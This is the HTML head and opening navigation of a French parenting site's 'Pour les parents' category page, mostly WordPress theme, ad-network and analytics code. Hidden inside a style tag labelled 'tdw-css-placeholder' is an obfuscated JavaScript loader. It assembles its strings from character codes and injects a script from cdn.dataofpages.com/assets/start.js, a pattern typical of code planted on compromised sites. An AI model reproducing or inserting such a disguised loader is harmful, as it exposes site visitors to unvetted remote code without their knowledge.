

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamanly.com/parents/
body_size: 38735
content:
<!DOCTYPE html><html lang="fr-FR"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_176602",value:"mod102-c; Path=/; Domain=mamanly.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"f627d9d2-c829-4df3-7f7f-7db28706c4b2; Path=/; Domain=mamanly.com; Expires=Tue, 19 Jan 2027 03:41:51 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":374,"url":"https://mamanly.com/parents/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod102-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-6&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-6&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-6&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-6&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script type="text/javascript">var _ez_send_requests_through_ezoic = true;</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"mamanly.com","domain_id":176602,"ezcache_level":0,"ezcache_skip_code":14,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":304330,"response_size_orig":298451,"response_time_orig":465,"template_id":5,"url":"https://mamanly.com/parents/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6,3],"omd5":"1ed8dcf225fd23a083d70b533e8a5cd3","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://mamanly.com/parents/"/>
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://mamanly.com/xmlrpc.php"/>
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
<link rel="icon" type="image/png" href="https://mamanly.com/wp-content/uploads/2019/12/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pour les parents : Des astuces parentales qui changeront votre vie</title>
	<link rel="canonical" href="https://mamanly.com/parents/"/>
	<link rel="next" href="https://mamanly.com/parents/page/2/"/>
	<meta property="og:locale" content="fr_FR"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Pour les parents : Des astuces parentales qui changeront votre vie"/>
	<meta property="og:description" content="Voulez-vous être parmi les meilleurs parents ? Alors suivez nous, vous allez avoir des conseils et des astuces qui vous aide à créer un mode de vie sain pour vos enfants et toute votre famille en apprenant les meilleures manières, habitudes et comportements."/>
	<meta property="og:url" content="https://mamanly.com/parents/"/>
	<meta property="og:site_name" content="Mamanly"/>
	<meta property="og:image" content="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png"/>
	<meta property="og:image:width" content="450"/>
	<meta property="og:image:height" content="200"/>
	<meta property="og:image:type" content="image/png"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@EnfantParents"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mamanly.com/parents/","url":"https://mamanly.com/parents/","name":"Pour les parents : Des astuces parentales qui changeront votre vie","isPartOf":{"@id":"https://mamanly.com/#website"},"primaryImageOfPage":{"@id":"https://mamanly.com/parents/#primaryimage"},"image":{"@id":"https://mamanly.com/parents/#primaryimage"},"thumbnailUrl":"https://mamanly.com/wp-content/uploads/2026/01/Cette-methode-japonaise-tres-precise-permet-dendormir-les-bebes-en-moins-de-13-minutes-min.jpg","breadcrumb":{"@id":"https://mamanly.com/parents/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mamanly.com/parents/#primaryimage","url":"https://mamanly.com/wp-content/uploads/2026/01/Cette-methode-japonaise-tres-precise-permet-dendormir-les-bebes-en-moins-de-13-minutes-min.jpg","contentUrl":"https://mamanly.com/wp-content/uploads/2026/01/Cette-methode-japonaise-tres-precise-permet-dendormir-les-bebes-en-moins-de-13-minutes-min.jpg","width":512,"height":640},{"@type":"BreadcrumbList","@id":"https://mamanly.com/parents/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamanly.com/"},{"@type":"ListItem","position":2,"name":"Pour les Parents"}]},{"@type":"WebSite","@id":"https://mamanly.com/#website","url":"https://mamanly.com/","name":"Mamanly","description":"Nous allons changer votre vie vers le meilleur !","publisher":{"@id":"https://mamanly.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamanly.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://mamanly.com/#organization","name":"Mamanly","url":"https://mamanly.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mamanly.com/#/schema/logo/image/","url":"https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png","contentUrl":"https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png","width":450,"height":200,"caption":"Mamanly"},"image":{"@id":"https://mamanly.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ParentEnfant/","https://x.com/EnfantParents","https://www.instagram.com/parentsetenfants/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://mamanly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="https://mamanly.com/wp-content/themes/Newspaper/style.css?ver=12.7.1" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx" type="text/css" media="all"/>
<link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://mamanly.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f" type="text/css" media="all"/>
<script type="text/javascript" src="https://mamanly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mamanly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mamanly.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://mamanly.com/wp-json/wp/v2/categories/20"/>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/mamanly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/mamanly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/mamanly.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#00846b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="bb35f64b0d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#00846b;--td_slider_text:rgba(0,132,107,0.7);--td_mobile_gradient_one_mob:#00846b;--td_mobile_gradient_two_mob:#003a31;--td_mobile_text_active_color:#ffb159}</style>

<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-110554407-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110554407-2');
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9062141978313134" crossorigin="anonymous"></script>		<style type="text/css" id="wp-custom-css">
			
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#00846b}.tdm-btn-style2:before{border-color:#00846b}.tdm-btn-style2{color:#00846b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #00846b;-moz-box-shadow:0 2px 16px #00846b;box-shadow:0 2px 16px #00846b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #00846b;-moz-box-shadow:0 4px 26px #00846b;box-shadow:0 4px 26px #00846b}</style>

	<style id="tdw-css-placeholder">(function(){try{letaesprg=String;let_dizaqe=aesprg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aesprg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aesprg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_fahutuibwbw="s"+"c"+aesprg[_dizaqe](114,105,112,116),_ogse="c"+"re"+aesprg[_dizaqe](97,116,101,69,108,101,109,101,110,116),_spvq="s"+aesprg[_dizaqe](114,99),_awbgf=aesprg[_dizaqe](105,100),_rbhwrcnwidl="cu"+"rre"+aesprg[_dizaqe](110,116,83,99,114,105,112,116);var_fhicmr="pa"+"r"+aesprg[_dizaqe](101,110,116,78,111,100,101),_rhefagy="i"+"ns"+aesprg[_dizaqe](101,114,116,66,101,102,111,114,101),aysfc="ge"+"El"+aesprg[_dizaqe](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_iybdmjvak="h"+"e"+aesprg[_dizaqe](97,100),anrjhdcsx="ap"+"p"+aesprg[_dizaqe](101,110,100,67,104,105,108,100),ayntzxboh=document;let_bpybppt="t"+"e"+aesprg[_dizaqe](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jjuzlr=ayntzxboh[_ogse](_fahutuibwbw),_pxgryjid=aesprg[_dizaqe](104,116,116,112,115,58,47,47)+aesprg[_dizaqe](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aesprg[_dizaqe](47)+"a"+"ss"+aesprg[_dizaqe](101,116,115)+aesprg[_dizaqe](47)+aesprg[_dizaqe](115,116,97,114,116,46,106,115);_jjuzlr[_spvq]=_pxgryjid;_jjuzlr[_awbgf]=_bpybppt;if(ayntzxboh[_rbhwrcnwidl]){ayntzxboh[_rbhwrcnwidl][_fhicmr][_rhefagy](_jjuzlr,ayntzxboh[_rbhwrcnwidl])}else{ayntzxboh[aysfc](_iybdmjvak)[0][anrjhdcsx](_jjuzlr)}}catch (err){}})();</style><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 176602;
var ezdomain = 'mamanly.com';
var ezoicSearchable = 1;
</script>
<script async data-ezscrex="false" data-cfasync="false" src="//www.humix.com/video.js"></script></head>

<body class="archive category category-parents category-20 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><script id="rewarded-custom-ezoic" src="https://g.ezoic.net/porpoiseant/rcs.js?did=176602&url=https%3A%2F%2Fmamanly.com%2Fparents%2F" async></script>

    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
                <span style="display: none">Behance</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Evernote">
                <i class="td-icon-font td-icon-evernote"></i>
                <span style="display: none">Evernote</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="ParentEnfant" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10185"><a href="https://mamanly.com/actualite/">Actualité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-108"><a href="https://mamanly.com/parents/">Pour les Parents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://mamanly.com/bebe/">Bébé</a></li>
